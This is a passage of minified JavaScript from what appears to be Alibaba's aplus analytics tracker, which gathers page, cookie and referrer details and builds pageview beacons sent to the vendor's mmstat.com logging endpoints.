o(){return{etag:{egUrl:"log.mmstat.com/eg.js",cna:a.getCookie("cna"),tag:"",stag:""},compose:{},where_to_prepv:{url:"//log.mmstat.com/v.gif",urlRule:r.getBeaconSrc},userdata:{},what_to_prepv:{logdata:{}},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},is_single:!1}}var a=n(11),r=n(14);t.exports=o},function(t,e,n){"use strict";e.plugins_init=[{name:"where_to_sendpv",enable:!0,path:n(17)},{name:"etag",enable:!0,path:n(32)},{name:"etag_sync",enable:!0,path:n(36)}]},function(t,e,n){"use strict";var o=n(18),a=n(25)();t.exports=function(){return o.assign(a,{run:function(){var t=this.getAplusMetaByKey("aplus-rhost-v"),e=this.options.context.where_to_sendpv||{},n=e.url||"",a=this.getGifPath(e.urlRule,n),r=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:t,gifPath:a,url:n});e.url=r,this.options.context.where_to_sendpv=e}})}},function(t,e,n){"use strict";function o(t){t=(t||"").split("#")[0].split("?")[0];var e=t.length,n=function(t){var e,n=t.length,o=0;for(e=0;e<n;e++)o=31*o+t.charCodeAt(e);return o};return e?n(e+"#"+t.charCodeAt(e-1)):-1}function a(t){for(var e=t.split("&"),n=0,o=e.length,a={};n<o;n++){var r=e[n],i=r.indexOf("="),s=r.substring(0,i),u=r.substring(i+1);a[s]=p.tryToDecodeURIComponent(u)}return a}function r(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}function i(t){var e,n,o,a=[],r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a.push(l.isStartWith(e,v)?n:e+"="+encodeURIComponent(n));return a.join("&")}function s(t){var e,n,o,a={},r=t.length;for(o=0;o<r;o++)e=t[o][0],n=t[o][1],a[e]=n;return a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(19),g=n(22),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(23).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(24),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(12).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(20),a=n(21);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e,n){"use strict";var o=n(18),a=n(26),r=n(27);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},getGifPath:function(t,e){var n,r=a.getGoldlogVal("_$")||{};if("function"==typeof t)n=t(location.hostname,r.is_terminal,o.is_in_iframe)+".gif";else if(!n&&e){var i=e.match(/\/\w+\.gif/);i&&i.length>0&&(n=i[0])}return n||(n=r.is_terminal?"m.gif":"v.gif"),n},run:function(){var t=!!this.options.context.is_single;if(!t){var e=this.getAplusMetaByKey("aplus-rhost-v"),n=this.options.context.where_to_sendpv||{},a=n.url||"",r=this.getGifPath(n.urlRule,a),i=o.getPvUrl({metaName:"aplus-rhost-v",metaValue:e,gifPath:r,url:o.filterIntUrl(a)});n.url=i,this.options.context.where_to_sendpv=n}}}}},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(18),p=n(24),g=n(9),f=n(28),d=n(29),_=n(30),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(28);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(18),a=n(31),r=n(12);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(22),c=n(9),l=n(24),p=n(28),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(33),a=n(3),r=n(11),i=n(31),s=n(19),u=n(34),c=n(35),l=n(26),p=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||r.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=u.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){t&&(this.etag=t,this.options.context.etag.cna=t,r.getCookie("cna")!==t&&(o.publishCNA(t),r.setCookie("cna",t,{SameSite:"none"})))},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var o=null,r=c.getUrl(this.options.context.etag||{});n.requesting=!0;var u=function(){setTimeout(function(){e()},20),clearTimeout(o)};return i.loadScript(r,function(t){var e,o;if(t&&"error"===t.type?(n.setStag(-3),a.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=l.getGoldlogVal("Etag"),o=l.getGoldlogVal("stag"),"undefined"!=typeof o&&n.setStag(o)),!n.requesting)return void n.setEtag(e);if(2===o||4===o){var r=s.getLsCna(p.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),s.setLsCna(p.LS_CNA_KEY,n.today,e),n.setEtag(e))}else n.setEtag(e);u()}),o=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""},a=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)};e.doPubMsg=a;var r=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)};e.doCachePubs=r,e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)},e.publishCNA=function(t){if(t){var e=["CNA",{value:t}];a(e),r(e)}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(19);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(19),a=n(31),r=n(35),i=n(4),s=n(34),u=n(21);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(38)},{name:"when_to_sendpv",enable:!0,path:n(39)},{name:"where_to_sendlog_ut",enable:!0,path:n(40)},{name:"is_single",enable:!0,path:n(42)},{name:"what_to_pvhash",enable:!0,path:n(43)},{name:"what_to_sendpv",enable:!0,path:n(44)},{name:"what_to_sendpv_userdata",enable:!0,path:n(48),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(53),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:!0,path:n(54),deps:["where_to_sendlog_ut"]},{name:"what_to_sendpv_ut",enable:!0,path:n(56),deps:["where_to_sendlog_ut"]},{name:"what_to_pv_slog",enable:!0,path:n(57),deps:["what_to_sendpv","what_to_sendpv_ut2","what_to_sendpv_ut"]},{name:"can_to_sendpv",enable:!0,path:n(58)},{name:"where_to_sendpv",enable:!0,path:n(17),deps:["is_single"]},{name:"do_sendpv_ut2",enable:!0,path:n(59),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:!0,path:n(60),deps:["what_to_sendpv_ut","where_to_sendlog_ut","do_sendpv_ut2"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv","do_sendpv_ut"]},{name:"after_pv",enable:!0,path:n(62)}]},function(t,e,n){"use strict";var o=n(33);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e,n){"use strict";var o=n(26),a=n(23),r=n(27);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(41);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(26),a=n(4);t.exports=function(){return{init:function(t){this.options=t},isSingle_pv:function(){var t=o.getGoldlogVal("_$")||{};return!("1"===t.meta_info["aplus-both-request"])},isSingle_hjlj:function(t){var e=o.getGoldlogVal("_$")||{};return!("1"===e.meta_info["aplus-both-request"])&&t&&t.logkey&&t.gmkey},isSingle_uhjlj:function(t){var e=o.getGoldlogVal("_$")||{};return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(!("1"===e.meta_info["aplus-both-request"])&&t&&t.logkey)},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},i=!(!o.isAvailable&&!r.isAvailable),s=t.userdata||{},u=!!t.is_single;switch(e.recordType){case a.recordTypes.uhjlj:u=this.isSingle_uhjlj(s);break;case a.recordTypes.hjlj:u=this.isSingle_hjlj(s);break;case a.recordTypes.pv:u=this.isSingle_pv();break;default:u=this.isSingle_pv()}this.options.context.is_single=i&&u,this.options.context.ut_is_available=i}}}},function(t,e,n){"use strict";var o=n(26);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(18),a=n(9),r=n(31),i=n(26),s=n(28),u=n(11),c=n(45),l=n(46),p=n(47);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var o=n(18),a=n(9),r=n(26),i=n(41),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;
c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]];try{var g=location.href.substring(0,1200);g&&p.push(["_p_url",a["aplus-p-url"]||g])}catch(t){}var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(18),a=n(26),r=n(45),i=n(11),s=n(49);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof 